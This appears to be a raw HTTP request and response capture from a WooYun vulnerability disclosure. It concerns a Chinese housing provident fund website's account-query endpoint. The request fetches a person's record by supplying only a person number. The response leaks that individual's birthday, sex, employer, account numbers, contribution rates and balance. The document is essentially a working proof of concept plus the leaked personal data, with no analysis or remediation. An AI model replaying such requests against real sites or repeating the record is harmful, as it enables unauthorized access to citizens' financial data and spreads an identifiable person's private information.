 POST http://www.hbsgjj.cn/hpfp_psn_web/psncollquery_psncollacc.do?method=qryPsnCollAccList HTTP/1.1
Accept: */*
ajaxRequest: true
Content-Type: multipart/form-data
X-Requested-With: XMLHttpRequest
Referer: http://www.hbsgjj.cn/hpfp_psn_web/psncollquery_psncollacc.do?method=begin
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C; InfoPath.3; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Host: www.hbsgjj.cn
Content-Length: 108
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=3L5QVJHMyhRr79TdkrC7LcKFvMbv1xHn6lr2P1GwdDfTjy0wN9lw!-361021542
{header:{"code":0,"message":{"title":"","detail":""}},body:{dataStores:{},parameters:{"psnNo":"001263146"}}}
响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 08:23:40 GMT
Content-Length: 1120
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
{header:{"code":0,"message":{"title":"","detail":""}},body :{parameters :{},dataStores
:{"gridDataStore":{name:"gridDataStore",pageNumber:1,pageSize:2147483647,recordCount:0,"parameters":{},rowSet:{"primary":
[{"ATTR_RATE_ORG_CTB_RATE":0.12,"ATTR_RATE_FIN_CTB_RATE":0,"ATTR_PSN_ACC_ST":"1","ATTR_ACC_FIN_PAY":0,"ATTR_ACC_PRE_BAL":0,"ATTR_ACC_PSN_NO":"001263146","ATTR_PSN_NO":"001263146","ATTR_ORG_ACC":"17842","
ATTR_ORG_TEL":"","ATTR_ORG_POSTAL_CODE":"456250","ATTR_PSN_ACC_ID":"001307296","ATTR_RATE_SUPP_CTB_RATE":0,"ATTR_PSN_ACC":"1303922","ATTR_CERT_NO":"","ATTR_ACC_CUR_BAL":3724.
8,"ATTR_BIRTHDAY":"1989-10-18","ATTR_RATE_PSN_CTB_RATE":0.12,"ATTR_HOUSEHOLD_TEL":null,"ATTR_ACC_PSN_PAY":232.8,"ATTR_ACC_SUPP_PAY":0,"ATTR_OFFICE_ID":"4101000500","ATTR_CERT_TYPE":"0","ATTR_BORROW_NAME"
:"","ATTR_ORG_NAME":"浚县邮政局","ATTR_SEX":"2","ATTR_PAY_YM":"2015-03","ATTR_ORG_NO":"2100018517","ATTR_ACC_ORIGINAL_BASE":1940,"ATTR_ORG_ADD":"","ATTR_MOBILE_TEL":null,"ATTR_ACC_ORG_PAY
":232.8,"balance":3724.8,"monthRepay":465.6,"_t":1}],"filter": [],"delete": []}}}}}}
www.wooyun.org